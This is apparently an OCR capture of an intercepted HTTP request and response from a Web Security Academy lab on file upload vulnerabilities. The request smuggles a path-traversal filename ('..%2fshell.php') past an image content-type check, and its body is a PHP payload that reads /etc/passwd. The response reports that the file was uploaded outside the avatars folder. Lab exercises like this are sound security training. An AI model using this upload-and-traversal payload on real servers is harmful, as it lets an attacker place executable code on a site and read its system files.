 Request
Pretty Raw Hex
\n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfQZeuQYJ7AEDDLW6
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
24 Content-Disposition: form-data; name="avatar"; filename="..%2fshell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 14:00:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>